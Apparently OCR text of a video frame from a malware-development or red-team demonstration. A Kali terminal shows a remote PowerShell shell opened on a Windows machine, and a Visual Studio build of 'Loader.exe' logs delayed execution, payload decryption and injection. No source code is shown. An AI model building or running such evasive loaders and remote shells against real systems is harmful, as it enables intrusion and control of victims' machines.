 Kali Linux 2024.1 - VMware Workstation
File Edit View VM Tabs Help
Home
Kali Linux 2024.1
1 2 3 4
2
9:32
root@kali: ~
root@kali: ~ 66x30
[*] Wait approximately 10 seconds after exit, and press <enter> to
continue
[*] Opening shell tunnel (EOF to exit) ...
[*] Started remote shell with pid 11048
PS C:\Windows\System32>
PS C:\Windows\System32> cd C:/Users
cd C:/Users
PS C:\Users> ls
ls
Directory: C:\Users
Mode LastWriteTime Length Name
---- ------------- ------ ----
da---- 3/4/2024 11:58 AM johnh
d-r--- 11/12/2022 11:32 AM Public
PS C:\Users> cd johnh
cd johnh
PS C:\Users\johnh> cd D
Windows Development - VMware Workstation
File Edit View VM Tabs Help
Windows Development
File Edit View Git Project Build Debug Test Analyze Tools Extensions Window
Help
sandbox
Release x64 Local Windows Debugger Live Share
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improv
PS C:\Users\johnh> C:\Users\johnh\Desktop\sandbox\sandbox
[+] Process PID: 1908
[+] Thread TID: 4484
[i] Delaying Execution & Decrypting Keys ... [+] DONE
[i] Decrypted Payload At: 0x0000019EB84ABA30
[i] Delaying Execution Before Invoking Payload ... [+] DO
[*] Injected The Payload At: 0x00000148254F0000
[*] Payload Is Now Running ...
PS C:\Users\johnh>
97
Ou
1> 0 functions were new in current compilation
1> 0 functions had inline decision re-evaluated but remain unchanged
1>Finished generating code
1>Loader.vcxproj -> C:\Users\johnh\Desktop\sandbox\sandbox\x64\Release\Loader.exe
1>Done building project "Loader.vcxproj".
========== Build: 1 succeeded, 0 failed, 0 up-to-date, 0 skipped ==========
========== Build started at 9:31 AM and took 00.910 seconds ==========
Activate Windows
Go to Settings to
activate Windows.
Ready
Add to Source Control
Select Repository
1
54°
PRE
Search
zm
9:32 AM
3/5/2024